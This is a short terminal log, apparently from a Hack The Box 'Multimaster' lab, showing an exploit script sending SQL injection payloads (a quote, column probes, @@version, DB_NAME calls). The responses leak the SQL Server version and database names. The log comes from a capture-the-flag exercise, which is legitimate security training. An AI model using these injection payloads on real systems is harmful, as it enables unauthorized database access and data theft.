 htb/multimaster/exploit took 1m 10s
➜ ./exploit.py
Payload: '
null
Payload: 4
[{"id":1,"name":"2","position":"3","email":"4","src":"5"}]
Payload: 3
[{"id":1,"name":"2","position":"3","email":"3","src":"5"}]
Payload: @@version
[{"id":1,"name":"2","position":"3","email":"Microsoft SQL Server 2017 (RTM) - 14.0.1000.169 (X64) \n\tAug 22 2017 17:04:49 \n\tCopyright (C) 2017 Micr
osoft Corporation\n\tStandard Edition (64-bit) on Windows Server 2016 Standard 10.0 <X64> (Build 14393: ) (Hypervisor)\n","src":"5"}]
Payload: DB_NAME(1)
[{"id":1,"name":"2","position":"3","email":"master","src":"5"}]
Payload: DB_NAME(2)
[{"id":1,"name":"2","position":"3","email":"tempdb","src":"5"}]
Payload: DB_NAME(3)
[{"id":1,"name":"2","position":"3","email":"model","src":"5"}]